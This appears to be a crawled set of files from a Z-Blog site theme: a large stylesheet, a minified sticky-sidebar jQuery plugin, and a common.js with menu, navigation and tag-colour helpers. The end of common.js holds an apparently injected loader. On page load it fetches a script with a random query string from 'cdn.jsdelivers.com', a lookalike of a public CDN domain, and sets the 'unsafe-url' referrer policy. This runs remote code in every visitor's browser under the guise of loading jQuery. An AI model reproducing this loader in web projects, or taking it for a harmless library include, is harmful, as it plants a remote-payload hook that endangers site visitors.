.entry-container:hover .block-image img{transition:All .7s ease;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
.entry-container .entry-title {margin:0;font-size:18px;line-height:26px;text-overflow:ellipsis;overflow:hidden;}
@media screen and (max-width:1200px) {
.post-list{height: 90px;}
.entry-container {min-height: 100px;padding-left:130px;}  
.block-image img {height: 90px;}
.block-image.feaimg {width:120px;height:90px;}
.post-list .info-box {padding: 10px 10px 0 0;}
.entry-summary p{line-height:17px;font-size: 12px;height:17px;opacity: .7;margin: .4em 0;}
.post-list .meta-commnums,.post-list .meta-viewnums{display:none;}
.entry-container .entry-title{font-size:16px;}
.entry-meta {opacity: .7;}
}
/*网格列表*/
.grid {width:calc(100% + 20px);}
.grid .list-box {}
.grid article {float:left;width:23.34%;margin-right:20px;margin-bottom:20px;background-color:#f8f9fa;-webkit-transition: all .3s ease-in-out;-moz-transition: all .3s ease-in-out;-o-transition: all .3s ease-in-out;-ms-transition: all .3s ease-in-out;}
.grid article:hover{-webkit-transform: translate(0,-1em);-moz-transform: translate(0,-1em);-o-transform: translate(0,-1em);-ms-transform: translate(0,-1em);}
.grid article .img {width:100%;height:200px;overflow:hidden;position:relative;display:block;padding: 0;margin: 0;}
.grid article .img img {width:100%;height:100%;overflow:hidden}
.grid article h2 {font-size:16px;font-weight:600;height:50px;line-height:24px;text-overflow:ellipsis;overflow:hidden;padding:10px 20px 0 20px;}
.grid .info{padding:0 20px 10px 20px;}
.grid article span {line-height:28px;padding-right: 20px;font-size:14px;color:#999}
.grid article span i {margin-right:4px}
/*分页*/
.pagebar {padding:20px 0;text-align:center;margin:20px 0;}
.pagebar span,.pagebar a {display:inline-block;width:35px;height:35px;line-height:35px;text-align:center;margin:2px;font-size: 12px;background: #fff;box-shadow: 0 4px 8px rgba(85, 85, 85, 0.1);}
.pagebar a {color:#343a40}
.pagebar span,.pagebar a:hover {background-color:#111111;color:#fff;box-shadow: 0 4px 8px rgba(85, 85, 85, 0.3);}
/*文章详情*/
.post {padding:30px;overflow:hidden;margin-bottom:20px;}
.post .title {overflow:hidden;border-bottom:1px solid #e1e1e1;text-align: center;}
.post .title h1 {font-size:28px;font-weight: bold;margin-bottom:5px}
.post .title .info {line-height:32px;padding-bottom:10px;color:#999;font-size: 12px;}
.post .title .info span{margin-right:20px;}
.post .title .info span a {color:#999}
.post .title .info span i {margin-right:4px}
.post .tags{margin-top:20px;}
.post .tags .tag i{padding-right:3px;color:#111111;}
.post .tags .tag a {background:#fff;text-align:center;height:30px;line-height:32px;margin-right:5px;display:inline-block;padding:0 12px;box-shadow: 1px 2px 8px rgba(206, 213, 217, 0.4);font-size: 12px;margin-bottom: 10px;}
.post .tags .tag a:hover{background:#f8f9fa;}
.article_content {padding:10px 0;overflow:hidden;color:#333;font-size:16px;line-height:32px;word-break:break-all;word-wrap:break-word;padding-bottom:5px;position:relative;margin-top: 10px;}
.article_content .p{padding: 0 190px;}
.article_content p img{padding: 0;}
.article_content img {max-width:100%;height:auto}
@media screen and (max-width:1200px) {
    .post{padding:20px;}
    .article_content img {max-width: 100% !important;height:auto!important}
    
}
.article_content h1,.article_content h2,.article_content h3,.article_content h4,.article_content h5,.article_content h6 {margin-bottom:18px;background-image: linear-gradient(to right, #f0f0f0 , #f8f9fa);color:#333;border: 1px dashed #c6c6c6;padding:5px;padding-left:10px;margin:20px 0;border-top-left-radius:2px;border-bottom-left-radius:2px;font-weight:bold;}
.article_content h2 {font-size:24px}
.article_content h2 {font-size:20px}
.article_content h3 {font-size:18px}
.article_content h4 {font-size:16px}
.article_content h5 {font-size:14px}
.article_content h6 {font-size:14px}
.article_content ol,.article_content ul {margin: 18px 0 18px 30px;}
.article_content ul {list-style:disc}
.article_content ol {list-style:decimal}
.article_content li {margin-bottom:6px}
.article_content p {margin:2px 0;color:#333;line-height:32px;word-wrap:break-word}
.article_content pre {word-wrap:break-word}
.article_content table {border-top:solid 1px #cacaca;border-left:solid 1px #cacaca;width:100%;margin-bottom:18px}
.article_content table thead th {background-color: #dee2e6;}
.article_content table tr:nth-child(2n) { background: #EAEDEE;}
.article_content table th {background-color:#f9f9f9;text-align:center}
.article_content table td,.article_content table th {border-bottom:solid 1px #cacaca;border-right:solid 1px #cacaca;padding:5px 10px}
.article_content .alignnone {margin:0 auto}
.article_content .alignleft {float:left;text-align:left;margin-right:10px}
.article_content .aligncenter {margin:0 auto;text-align:center;display:block}
.article_content .alignright {float:right;text-align:right;margin-left:10px}
.article_content a {color:#111111}
.article_content a:hover {text-decoration:underline}
.article_content pre,.comment pre {font-size: 14px;background: #dee2e6;padding: .5em 1em;border-radius: 5px;box-shadow: inset 0 0 .5em #ccc;overflow: auto;word-wrap: normal;border: 1px solid #ccc;}
.article_content blockquote {margin:20px 0;padding:15px 20px 1px;border-left:6px solid #bdc3ce;background-color:#dee2e6}
.article_content blockquote p {margin:0;padding:0;margin-bottom:10px}
.article_content embed,.article_content iframe,.article_content video {width:100%}
.rights {margin:40px 0;counter-increment:#999;line-height:26px;overflow:hidden;padding-bottom:30px;border-bottom:1px solid #ededed}
.rights h5 {font-weight:400;font-size:16px;color:#333;margin-bottom:20px}
@media screen and (max-width:780px) {}
/*相关文章*/
.related {overflow:hidden;margin-bottom:20px;}
.related h4 {height:45px;line-height:45px;font-size:16px;padding: .5em 1.5em;font-weight:600}
.related ul {list-style:none;padding: .5em 1.5em 1.5em 1.5em;overflow:hidden}
.related li {float:left;width:23.15%;margin-right:20px;overflow:hidden;margin-bottom:20px;}
.related li:nth-child(4n+4){margin-right:0;}
.related li:nth-child(n+5){margin-bottom:0;}
.related li .img {width:100%;height:120px;overflow:hidden}
.related li .img img {width:100%;height:100%;object-fit:cover;overflow:hidden}
.related li p {line-height:32px;height:32px;overflow:hidden;text-indent: 5px;margin-top: 5px;}
/*评论*/
.post_comments {overflow:hidden;padding: .5em 1.5em;margin-bottom:20px;}
#comments {border:1px solid #e5e5e5;background-color:#fdfdfd;position:relative}
#comment {overflow:hidden}
#comment h4 {height:45px;line-height:45px;font-size:16px;font-weight:600}
#comment .ping {color:#333;padding-bottom:10px;border-bottom:1px dashed #ededed;height:24px;line-height:24px;font-size:20px;font-weight:400}
#comment .compost {margin:20px 0}
.compost .com_name {margin:10px 0;overflow:hidden;color:#111111}
.compost .com_name a {color:#ff5e52}
.compost .com_box {margin:10px 0}
.compost .com_box textarea {width:100%;border:1px solid #ddd;display:block;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow: 0 1px 6px 0 rgba(41,47,54,.15), 0 5px 10px 0 rgba(41,47,54,.025);}
.compost .com_info {margin:0;}
.compost .submit-div{height: 45px;}
.compost .com_info ul {list-style:none}
.compost .com_info li {float:none;margin-bottom:8px}
.compost .com_info li input {width:40%;height:38px;line-height:38px;padding-left:8px;border:1px solid #ddd;}
@media screen and (max-width:980px) {
    .compost .com_info li input {width:60%}
}
.compost .com_info li span {margin-left:4px}
.compost .com_info li span img {height:40px;line-height:40px;display:inline-block;vertical-align:top;}
.compost .com_info button {float:left;background-color:#111111;border:0;height: 35px;
    line-height: 35px;padding:0 20px;color:#fff;display:inline-block;cursor:pointer;box-shadow: 1px 2px 8px rgb(164, 164, 164);}
#comment .comlist {margin:10px 0}
.comlist .title {font-size:16px;overflow:hidden;height:45px;line-height:45px}
.comlist .ul {list-style:none;border-top:1px solid #ededed}
.comlist .pagebar {border-top:1px solid #ededed}
.comlist .ul .ul {margin-left:3%}
.comlist .li {overflow:hidden;padding:20px 0}
.comlist .li:hover {background-color:#fafafa}
.comlist .li img {float:left;width:50px;height:50px;}
.comlist .li .clbody {margin-left:70px}
.clbody .cinfo {overflow:hidden}
.clbody .cinfo h5 {float:left;height:18px;line-height:18px;font-size:14px;font-weight:bold}
.clbody .cinfo span {float:right;margin-right:10px}
.clbody .cinfo span a {color:#111111}
.clbody .cinfo span i {margin-right:4px}
.clbody em {color:#888;height:24px;line-height:24px;font-size:12px;font-style:normal;display:block}
.clbody p {line-height:24px;color:#4a4a4a;overflow:hidden}
.clbody p a {color:#111111}
.bottom_tools {position:fixed;z-index:999;right:20px;bottom:20px;font-size:38px}
.bottom_tools a {width:50px;height:50px;line-height:46px;display:block;background-color:rgba(0,0,0,.6);color:#fff;text-align:center;margin-bottom:4px}
.bottom_tools a.topcomment {margin-bottom:0;line-height:50px}
.bottom_tools a:hover {background-color:#111111}
.qr_tool {width:50px;height:50px;line-height:56px;text-align:center;color:#fff;background-color:rgba(0,0,0,.6);margin-bottom:4px}
.qr_tool:hover {background-color:#111111}
.bottom_tools .qr_img {position:absolute;top:0;left:-160px;width:146px;height:146px;display:none;background-color:#ededed;padding:6px}
.bottom_tools .qr_img img {width:146px;height:146px}
.side-box {width:315px;}
.widget {padding: .5em 1em;margin-bottom:20px}
.widget ul {list-style:none;padding: 10px;overflow:hidden}
.widget li {float:left;line-height:26px;width:50%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.widget h4 {height:40px;padding:.3em 1.4em .08em 1.4em;line-height:40px;font-size:16px;position:relative;font-weight:bold;background:#f4f4f4;margin:-.44em -.9em 0em -.9em;border-bottom:1px solid #eee;border-top:1px solid #eee;}
.widget_div {padding: 15px 10px 10px 10px;overflow:hidden}
.widget_searchpanel input[type="text"]{float:left;border:none;border-right-color:currentcolor;border-right-style:none;border-right-width:medium;border-right-color:currentcolor;border-right-style:none;border-right-width:medium;width:75%;height:30px;line-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:0;padding-left:5%;background-color:#f0f0f0;}
.widget_searchpanel input[type="submit"]{float:left;border:none;border-left-color:currentcolor;border-left-style:none;border-left-width:medium;border-left-color:currentcolor;border-left-style:none;border-left-width:medium;width:25%;height:30px;line-height:30px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;background-color:#f0f0f0;border-left:0;color:#666;cursor:pointer;}
.widget_catalog ul ul {display:none}
.widget_previous li {width:100%;font-size:15px;line-height:32px;}
.widget_previous li::before {content:"";width:4px;height:4px;background-color:#919ba6;border-radius:50%;position:absolute;margin-top:15px}
.widget_previous li a {padding-left:14px}
.widget_hotpost ul {list-style:none}
.widget_hotpost li {width:100%;font-size:15px;line-height:32px;}
.widget_hotpost li i {background: #dee2e6;color: #515355;font-size: 12px;border: 1px solid #c4c4c4;height: 18px;line-height: 20px;display: inline-block;width: 18px;text-align: center;font-weight: 100;margin-right: 5px;box-shadow: 1px 1px 4px rgb(194, 200, 206,.8);}
.widget_hotpost li i.red {color:#fff;font-size:12px}
.widget_hotpost li:nth-child(1) i.red{background-color:#f62020;border: 1px solid #f62020;box-shadow: 1px 1px 4px rgba(246, 32, 32, 0.8);}
.widget_hotpost li:nth-child(2) i.red{background-color:#f65220;border: 1px solid #f65220;box-shadow: 1px 1px 4px rgba(246, 82, 32, 0.8);}
.widget_hotpost li:nth-child(3) i.red{background-color:#f0a413;border: 1px solid #f0a413;box-shadow: 1px 1px 4px rgba(240, 164, 18, 0.8);}
.widget_tags ul {margin-top: 10px;}
.widget_tags li {width:auto;margin-right:8px;margin-bottom:8px;}
.widget_tags li a {display:block;padding:0 10px;color:#fff;font-size:12px;background-size: 0;opacity:.8;font-weight:300;}
.widget_tags li a:hover{opacity:1;}
.widget_tags li.tagbgc0 a {background-color:#4a4a4a}
.widget_tags li.tagbgc0{box-shadow: 1px 2px 8px rgba(74, 74, 74, 0.4);}
.widget_tags li.tagbgc1 a {background-color:#4689ee}
.widget_tags li.tagbgc1{box-shadow: 1px 2px 8px rgba(70, 137, 238, 0.4);}
.widget_tags li.tagbgc2 a {background-color:#5da25d}
.widget_tags li.tagbgc2{box-shadow: 1px 2px 8px rgba(93, 162, 93, 0.4);}
.widget_tags li.tagbgc3 a {background-color:#d9534f}
.widget_tags li.tagbgc3{box-shadow: 1px 2px 8px rgba(217, 83, 79, 0.4);}
.widget_tags li.tagbgc4 a {background-color:#567e95}
.widget_tags li.tagbgc4{box-shadow: 1px 2px 8px rgba(86, 126, 149, 0.4);}
.widget_tags li.tagbgc5 a {background-color:#cc569e}
.widget_tags li.tagbgc5{box-shadow: 1px 2px 8px rgba(204, 86, 158, 0.4);}
.widget_tags li.tagbgc6 a {background-color:#00aba9}
.widget_tags li.tagbgc6{box-shadow: 1px 2px 8px rgba(0, 171, 169, 0.4);}
.widget_tags li.tagbgc7 a {background-color:#b37333}
.widget_tags li.tagbgc7{box-shadow: 1px 2px 8px rgba(179, 115, 51, 0.4);}
.widget_tags li.tagbgc8 a {background-color:#f60}
.widget_tags li.tagbgc8{box-shadow: 1px 2px 8px rgba(255, 102, 0, 0.4);}
.widget_tags li.tagbgc9 a {background-color:#e1b01b}
.widget_tags li.tagbgc9{box-shadow: 1px 2px 8px rgba(225, 176, 27, 0.4);}
.widget_comments li {width:100%;margin-bottom:15px;overflow:hidden;white-space:inherit}
.widget_comments li a{background-size:0;}
.widget_comments li .p{width:77%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.widget_comments li:last-child{margin-bottom:0}
.widget_comments li img {float:left;width:50px;height:50px;margin-right:10px}
.widget_comments li span {display:inline-block;color:#999;font-size:12px}
.widget_calendar #tbCalendar {width:100%;text-align:center}
.widget_calendar caption {background-color:#fafafa;height:20px;line-height:20px;font-size: 18px;margin-bottom: 20px;}
.widget_calendar td a {display:block;margin:5px 8px;background:#111111;color:#fff;border-radius: 5px;}
.widget_author {padding-top:20px}
.widget_author .title {text-align:center;border-bottom:1px solid #eee;padding-bottom:10px}
.widget_author .title img {border-radius:50%;width:50px;height:50px;overflow:hidden;margin-bottom:5px}
.widget_author .title h5 {font-weight:400;font-size:16px}
.widget_author .title p {line-height:24px}
.widget_author li {width:100%;overflow:hidden;font-size:15px;line-height:32px;}
.widget_author li::before {content:"";width:4px;height:4px;background-color:#111111;border-radius:50%;position:absolute;margin-top:15px}
.widget_author li a {padding-left:14px;color:#444;line-height:24px}
.widget_tuijian .box {width:100%;height:0;padding-bottom:60%;overflow:hidden;position:relative;background-color:#fff;margin:10px 0}
.widget_tuijian .box:hover {-moz-opacity:.9;opacity:.9}
.widget_tuijian .box img {width:100%;height:auto}
.widget_tuijian .box p {position:absolute;left:0;bottom:0;width:98%;height:38px;line-height:38px;background-color:rgba(0,0,0,.6);color:#fff;padding:0 10px}
#mnav,#search,.muser {display:none}


/*回顶*/
#totop {z-index:200;right:10px;}
#totop i{font-size: 20px;color: #f9fbff;box-shadow: 0 4px 8px rgba(85, 85, 85, 0.3);display: block;width: 40px;height: 40px;background: #111111;line-height: 40px;text-align: center;}
#totop,#totop a {border:none;}
#totop {position:fixed;bottom:100px;display:block;width:50px;background:none;cursor:pointer;}
#totop:hover {text-decoration:none;}
#totop a {display:block;width:50px;height:50px;text-align:center;text-decoration:none;background-size: 0;}

/*广告位*/
.ad{padding:20px 0;}
.ad img{display:block;border:none;width:100%;}




/*响应式*/
@media screen and (max-width:1200px) {
#wap_title{white-space:normal;}
#wap_title h2{max-height: 44px;margin-bottom: 10px;line-height: 22px;}    
.wap_none{display:none;}    
.container,.post-width{width:94%;margin-left:3%;margin-right:3%}
.container.index-box{width:80%;margin-left:10%;margin-right:10%}
#header {height:60px;line-height:60px;margin-bottom:0;position:fixed;z-index:2;top:0}
.logo {width:100%;text-align:center}
.logo img {height:43px;padding-left: 0px;}
#mnav,#search {display:block;position:absolute;top:0;color:#ffffff;cursor:pointer}
#mnav i, #search i{color:#343a40;width: 60px;height: 60px;line-height: 60px;text-align: center;font-size: 18px;}
#mnav {left:2%}
#search {right:2%}
.nav {display:none;margin-left:0;width:100%;position:absolute;top:60px;left:0;right:0;background-color:#111;padding: 1em 0 1em 1.5em;opacity:.98;}
.nav li {float:none;position:static;line-height: 50px;}
.nav li a {padding:0 5px;display:block;color:#fff;}
.nav li.active > a{color:#fff;background-size:0;}
.nav ul ul {display:block;position:static;padding-left:10%;overflow:hidden}
.nav ul ul li {line-height:40px;margin-right:10px;width:auto}
.nav ul ul ul {display:none}
.nav ul ul li:hover ul {display:none}
.search {display:none;float:none;margin-top:0;position:absolute;top:100%;left:0;right:0;margin-right:0;background: rgba(0,0,0,.1);}
.search form {width:95%;margin:10px auto;height:48px;line-height:46px}
.search form input {height:48px;line-height:46px}
.search form button {height:48px;line-height:46px}
.user {display:none}
.swiper{margin-bottom:15px;}
.swiper,.swiper .swiper-container,.swiper .swiper-slide img{width:100%;height:40vw;}
.slider {width:100%;height:auto;margin-bottom:0px}
.slider a {margin-bottom:-7px;}
.main-box{width:100%}
.grid {width:100%;}
.grid article .img{height:56vw;}
.grid article,.index-box .grid article{width:100%;margin:0;margin-bottom:20px;}
.post .title h1 {white-space:inherit;font-size:18px}
.post .title .info .cate,.post .title .info .comment{display:none}

.article_content embed,.article_content iframe,.article_content video {width:100%}
.related ul {margin-right:-2%}
.related li {width:48%;margin-right:2%}
.related li .img {height:100px}
.side-box {width:100%;display:none}
#pt{margin:8px 0;padding-left:0;}
.index-post li:nth-last-child(2),.related li:nth-child(n+5){margin-bottom:20px;}
.related li:nth-child(n+5){margin-bottom:20px;}
.f-link {width:94%;height:auto;padding:3%;margin-bottom:15px;overflow:hidden;}
.f-link h4,.f-link .wrap {padding: 0 .2em;}
.f-link .wrap {float:left;width:100%;margin:0px;padding-bottom:6px;overflow:hidden;}
.nav {float:left;margin-left:0px;width:35%;}
.footer .fnav a{line-height:28px;}
.comlist li img {width:30px;height:30px;}
.comlist li .clbody {margin-left:50px}
.article_content .p{padding:10px 0;line-height: 1.4em;}
.static-slider3 {padding:12% 0;}
}

@media only screen and (max-width:780px) {
.index-post li {float:left;width:98%;margin-bottom:15px}
.index-post li a {display:block}
.index-post li .img {width:100%;height:56vw;overflow:hidden}
.index-post li .img img {width:100%;height:100%;object-fit:cover;overflow:hidden;margin-bottom:0px;}
.index-post li p {line-height:32px;height:32px;overflow:hidden;text-align:center;font-size:14px}
}

.art-copyright {
    margin-top: 16px;
    background: #f0f0f0;
    padding: 10px;
    color: #868686;
}
.art-copyright div span {
    color: #868686;
    padding-right: 8px;
    font-size: 13px;
}

--- FILE ---
content_type: application/javascript
request_url: http://barund.com/zb_users/theme/zblogsm_t2/script/theia-sticky-sidebar.min.js
body_size: 2063
content:
!function(bgb){bgb.fn.theiaStickySidebar=function(icN){function dMe(icN,dMe){var dPe=gfO(icN,dMe);dPe||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),bgb(document).on("scroll."+icN.namespace,function(icN,dMe){return function(dPe){var gcO=gfO(icN,dMe);gcO&&bgb(this).unbind(dPe)}}(icN,dMe)),bgb(window).on("resize."+icN.namespace,function(icN,dMe){return function(dPe){var gcO=gfO(icN,dMe);gcO&&bgb(this).unbind(dPe)}}(icN,dMe)))}function gfO(icN,dMe){return icN.initialized===!0||!(bgb("body").width()<icN.minWidth)&&(dPe(icN,dMe),!0)}function dPe(icN,dMe){icN.initialized=!0;var gfO=bgb("#theia-sticky-sidebar-stylesheet-"+icN.namespace);0===gfO.length&&bgb("head").append(bgb('<style id="theia-sticky-sidebar-stylesheet-'+icN.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),dMe.each(function(){function dMe(){dPe.fixedScrollTop=0,dPe.sidebar.css({"min-height":"1px"}),dPe.stickySidebar.css({position:"static",width:"",transform:"none"})}function gfO(icN){var dMe=icN.height();return icN.children().each(function(){dMe=Math.max(dMe,bgb(this).height())}),dMe}var dPe={};if(dPe.sidebar=bgb(this),dPe.options=icN||{},dPe.container=bgb(dPe.options.containerSelector),0==dPe.container.length&&(dPe.container=dPe.sidebar.parent()),dPe.sidebar.parents().css("-webkit-transform","none"),dPe.sidebar.css({position:dPe.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),dPe.stickySidebar=dPe.sidebar.find(".theiaStickySidebar"),0==dPe.stickySidebar.length){var aQc=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;dPe.sidebar.find("script").filter(function(bgb,icN){return 0===icN.type.length||icN.type.match(aQc)}).remove(),dPe.stickySidebar=bgb("<div>").addClass("theiaStickySidebar").append(dPe.sidebar.children()),dPe.sidebar.append(dPe.stickySidebar)}dPe.marginBottom=parseInt(dPe.sidebar.css("margin-bottom")),dPe.paddingTop=parseInt(dPe.sidebar.css("padding-top")),dPe.paddingBottom=parseInt(dPe.sidebar.css("padding-bottom"));var CbZ=dPe.stickySidebar.offset().top,aVc=dPe.stickySidebar.outerHeight();dPe.stickySidebar.css("padding-top",1),dPe.stickySidebar.css("padding-bottom",1),CbZ-=dPe.stickySidebar.offset().top,aVc=dPe.stickySidebar.outerHeight()-aVc-CbZ,0==CbZ?(dPe.stickySidebar.css("padding-top",0),dPe.stickySidebarPaddingTop=0):dPe.stickySidebarPaddingTop=1,0==aVc?(dPe.stickySidebar.css("padding-bottom",0),dPe.stickySidebarPaddingBottom=0):dPe.stickySidebarPaddingBottom=1,dPe.previousScrollTop=null,dPe.fixedScrollTop=0,dMe(),dPe.onScroll=function(dPe){if(dPe.stickySidebar.is(":visible")){if(bgb("body").width()<dPe.options.minWidth)return void dMe();if(dPe.options.disableOnResponsiveLayouts){var aQc=dPe.sidebar.outerWidth("none"==dPe.sidebar.css("float"));if(aQc+50>dPe.container.width())return void dMe()}var CbZ=bgb(document).scrollTop(),aVc="static";if(CbZ>=dPe.sidebar.offset().top+(dPe.paddingTop-dPe.options.additionalMarginTop)){var Fee,ebd=dPe.paddingTop+icN.additionalMarginTop,gfH=dPe.paddingBottom+dPe.marginBottom+icN.additionalMarginBottom,eig=dPe.sidebar.offset().top,Kga=dPe.sidebar.offset().top+gfO(dPe.container),fdb=0+icN.additionalMarginTop,GdM=dPe.stickySidebar.outerHeight()+ebd+gfH<bgb(window).height();Fee=GdM?fdb+dPe.stickySidebar.outerHeight():bgb(window).height()-dPe.marginBottom-dPe.paddingBottom-icN.additionalMarginBottom;var eWb=eig-CbZ+dPe.paddingTop,Cgd=Kga-CbZ-dPe.paddingBottom-dPe.marginBottom,bhd=dPe.stickySidebar.offset().top-CbZ,Wbi=dPe.previousScrollTop-CbZ;"fixed"==dPe.stickySidebar.css("position")&&"modern"==dPe.options.sidebarBehavior&&(bhd+=Wbi),"stick-to-top"==dPe.options.sidebarBehavior&&(bhd=icN.additionalMarginTop),"stick-to-bottom"==dPe.options.sidebarBehavior&&(bhd=Fee-dPe.stickySidebar.outerHeight()),bhd=Wbi>0?Math.min(bhd,fdb):Math.max(bhd,Fee-dPe.stickySidebar.outerHeight()),bhd=Math.max(bhd,eWb),bhd=Math.min(bhd,Cgd-dPe.stickySidebar.outerHeight());var aU=dPe.container.height()==dPe.stickySidebar.outerHeight();aVc=(aU||bhd!=fdb)&&(aU||bhd!=Fee-dPe.stickySidebar.outerHeight())?CbZ+bhd-dPe.sidebar.offset().top-dPe.paddingTop<=icN.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==aVc){var bgbbgb=bgb(document).scrollLeft();dPe.stickySidebar.css({position:"fixed",width:gcO(dPe.stickySidebar)+"px",transform:"translateY("+bhd+"px)",left:dPe.sidebar.offset().left+parseInt(dPe.sidebar.css("padding-left"))-bgbbgb+"px",top:"0px"})}else if("absolute"==aVc){var icNbgb={};"absolute"!=dPe.stickySidebar.css("position")&&(icNbgb.position="absolute",icNbgb.transform="translateY("+(CbZ+bhd-dPe.sidebar.offset().top-dPe.stickySidebarPaddingTop-dPe.stickySidebarPaddingBottom)+"px)",icNbgb.top="0px"),icNbgb.width=gcO(dPe.stickySidebar)+"px",icNbgb.left="",dPe.stickySidebar.css(icNbgb)}else"static"==aVc&&dMe();"static"!=aVc&&1==dPe.options.updateSidebarHeight&&dPe.sidebar.css({"min-height":dPe.stickySidebar.outerHeight()+dPe.stickySidebar.offset().top-dPe.sidebar.offset().top+dPe.paddingBottom}),dPe.previousScrollTop=CbZ}},dPe.onScroll(dPe),bgb(document).on("scroll."+dPe.options.namespace,function(bgb){return function(){bgb.onScroll(bgb)}}(dPe)),bgb(window).on("resize."+dPe.options.namespace,function(bgb){return function(){bgb.stickySidebar.css({position:"static"}),bgb.onScroll(bgb)}}(dPe)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(dPe.stickySidebar[0],function(bgb){return function(){bgb.onScroll(bgb)}}(dPe))})}function gcO(bgb){var icN;try{icN=bgb[0].getBoundingClientRect().width}catch(bgb){}return"undefined"==typeof icN&&(icN=bgb.width()),icN}var aQc={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return icN=bgb.extend(aQc,icN),icN.additionalMarginTop=parseInt(icN.additionalMarginTop)||0,icN.additionalMarginBottom=parseInt(icN.additionalMarginBottom)||0,dMe(icN,this),this}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://barund.com/zb_users/theme/zblogsm_t2/script/common.js
body_size: 1142
content:
//移动端搜索
$(function() {
    $("#search").click(function() {
        $("#search i").toggleClass("fa-times");
        $("#search i").toggleClass("fa-search");
        $(".search").slideToggle(100);
        $(".nav").slideUp(100)
    })
});
//移动端导航
$(function() {
    $("#mnav").click(function() {
        $("#mnav i").toggleClass("fa-times");
        $("#mnav i").toggleClass("fa-bars");
        $(".nav").slideToggle(100);
        $(".search").slideUp(100)
    })
});
//登录
$(function() {
    $(".user").click(function() {
        $(".user").toggleClass("active");
        $(".login").slideToggle(100)
    })
});
//导航高亮
$(function() {
    var a = $("#monavber").attr("data-type");
    $(".navbar>li ").each(function() {
        try {
            var L = $(this).attr("id");
            if ("index" == a) {
                if (L == "nvabar-item-index") {
                    $("#nvabar-item-index").addClass("active")
                }
            } else if ("category" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    var ca = c.split(" ");
                    for (var C = 0; C < ca.length; C++) {
                        if (L == "navbar-category-" + ca[C]) {
                            $("#navbar-category-" + ca[C] + "").addClass("active")
                        }
                    }
                }
            } else if ("article" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    var ca = c.split(" ");
                    for (var C = 0; C < ca.length; C++) {
                        if (L == "navbar-category-" + ca[C]) {
                            $("#navbar-category-" + ca[C] + "").addClass("active")
                        }
                    }
                }
            } else if ("page" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    if (L == "navbar-page-" + c) {
                        $("#navbar-page-" + c + "").addClass("active")
                    }
                }
            } else if ("tag" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    if (L == "navbar-tag-" + c) {
                        $("#navbar-tag-" + c + "").addClass("active")
                    }
                }
            }
        } catch(a) {}
    });
    $("#monavber").delegate("a", "click",
    function() {
        $(".navbar>li").each(function() {
            $(this).removeClass("active")
        });
        if ($(this).closest("ul") != null && $(this).closest("ul").length != 0) {
            if ($(this).closest("ul").attr("id") == "munavber") {
                $(this).addClass("active")
            } else {
                $(this).closest("ul").closest("li").addClass("active")
            }
        }
    })
});
//标签随机色
$(function() {
    var a = $(document);
    var L = $(".widget_tags li");
    L.each(function() {
        var a = 9;
        var L = 0;
        var c = parseInt(Math.random() * (a - L + 1) + L);
        $(this).addClass("tagbgc" + c)
    })
});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}